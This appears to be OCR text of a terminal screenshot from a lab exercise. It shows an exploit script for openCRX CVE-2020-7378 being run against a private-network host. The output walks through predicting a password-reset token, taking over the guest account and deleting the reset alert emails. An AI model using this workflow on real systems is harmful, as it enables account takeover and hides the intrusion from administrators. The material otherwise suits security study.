 openCRX-CVE-2020-7378 : zsh — Konsole
┌──(vrvik㉿pwnvik)-[~/Documents/awae/opencrx/openCRX-CVE-2020-7378]
└─$ ./openCRXreset.py -u 'http://192.168.1.42:8080/opencrx-core-CRX' -user 'guest' -pass 'pwnvik'
[21:05:29] Given Details: openCRXreset.py:145
URL: http://192.168.1.42:8080/opencrx-core-CRX openCRXreset.py:146
Username: guest openCRXreset.py:147
Password: pwnvik openCRXreset.py:148
[+] OpenCRX Installation found openCRXreset.py:64
[21:05:30] [+] Start Time Stamp is: 1625533529516 openCRXreset.py:24
[21:05:31] [+] Stop Time Stamp is: 1625533531745 openCRXreset.py:33
[+] guest user found!! Proceeding with further exploitation... openCRXreset.py:34
[+] Producing Time Stamp List... openCRXreset.py:35
[21:05:32] [+] Time Stamp List produced successfully and it is stored in the time_stamps file openCRXreset.py:40
[21:06:00] [+] Valid Timestamp found: MwXZELAiHjm8vexnMwvZ89BT22BxTeuJAQruplkx openCRXreset.py:168
[+] Successfully reset the password of guest user to pwnvik openCRXreset.py:169
[*] Removed the locally created time_stamps and java class files openCRXreset.py:173
[+] Got the JSESSIONID, Proceeding for authentication!!! openCRXreset.py:88
[+] Successfully Authenticated as guest openCRXreset.py:91
[+] Retrieved the requestID: L2S38M95CV9IJ04K7MY4S7P40 openCRXreset.py:94
[+] Trying to retrieve the alert ID's for mail deletion!! openCRXreset.py:99
[+] Successfully retrieved all the Alert Token's openCRXreset.py:108
[*] Trying to authenticate on the API endpoint openCRXreset.py:109
[+] Got the Rest JSESSIONID!!! openCRXreset.py:114
[*] Proceeding to check which of these alert ID's are related to password reset openCRXreset.py:115
[+] Successfully deleted all the password reset alerts!!! openCRXreset.py:130
┌──(vrvik㉿pwnvik)-[~/Documents/awae/opencrx/openCRX-CVE-2020-7378]
└─$